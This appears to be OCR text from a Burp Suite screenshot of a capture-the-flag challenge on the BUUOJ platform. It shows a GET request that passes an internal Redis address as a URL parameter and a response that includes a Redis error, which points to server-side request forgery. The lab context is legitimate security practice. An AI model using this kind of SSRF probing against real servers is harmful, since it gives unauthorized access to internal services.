 Raw Params Headers Hex
1 GET /index.php?url=173.31.59.11:6379&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: e410f42e-d7df-41ec-aea6-5070192030e8.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://e410f42e-d7df-41ec-aea6-5070192030e8.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 25 May 2020 03:22:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 496
6 Connection: close
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title></title>
13 <link rel="stylesheet" type="text/css" href="1.css">
14 </head>
15 <body>
16 <div class="form-style-6" style="width:100%;text-align:center">
17 <h1>假装是个很漂亮的前端</h1><br><br>
18 <form action="index.php" method="GET" >
19 <input type="text" name="url" placeholder="Your url" />
20 <br>
21 <input type="submit" name="submit" value="提交" />
22 </form>
23 </div>
24 </body>
25 </html>
26 <!--?secret-->
27 -ERR wrong number of arguments for 'get' command
28 1